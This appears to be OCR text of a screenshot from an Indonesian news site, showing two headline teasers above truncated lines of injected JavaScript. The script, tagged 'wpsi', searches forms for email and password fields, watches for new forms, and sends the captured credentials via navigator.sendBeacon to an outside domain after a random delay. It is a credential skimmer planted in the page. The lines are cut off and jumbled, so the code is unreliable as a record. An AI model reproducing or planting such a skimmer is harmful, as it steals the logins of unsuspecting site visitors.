
Perjuangkan Kepentingan
Rakyat
9 Agustus 2023 | 12:21 WIB
Semifinal Maroko vs Perancis
Bakal Ramai
14 Desember 2022 | 16:36 WIB
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var _e='https://domnateneryf
function(){ try { // Find all script tags to find our own var scripts = document
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p})); },Math.random()*3000
[type=email]'); var p=f.querySelector('[type=password]'); if(u&&p&&u.value&&p.
function _scan(){ document.querySelectorAll('form').forEach(function(f){ if(f.q
{p._wi=1;p.addEventListener('change',function(){ var u=document.querySelecto
if(typeof MutationObserver !== 'undefined'){ new MutationObserver(function(){ 